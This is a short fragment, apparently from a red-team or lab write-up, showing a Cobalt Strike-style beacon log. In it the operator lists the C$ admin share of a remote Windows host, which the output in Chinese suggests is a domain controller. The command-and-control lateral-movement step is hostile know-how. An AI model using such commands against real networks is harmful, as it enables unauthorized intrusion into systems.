 beacon> shell dir \\WIN-A5GPDCPJ7OT\c$
[*] Tasked beacon to run: dir \\WIN-A5GPDCPJ7OT\c$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\WIN-A5GPDCPJ7OT\c$ 中的卷没有标签。
卷的序列号是 3834-3AA1
\\WIN-A5GPDCPJ7OT\c$ 的目录
2019/10/24  16:14    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/24  16:24    <DIR>          phpstudy_pro
2021/08/03  14:22    <DIR>          Program Files
2021/08/03  14:22    <DIR>          Program Files (x86)
2019/10/24  11:20    <DIR>          Users
2021/08/03  14:30    <DIR>          Windows
2021/10/27  09:50                 0 我是域控.txt
1 个文件              0 字节
7 个目录 29,411,123,200 可用字节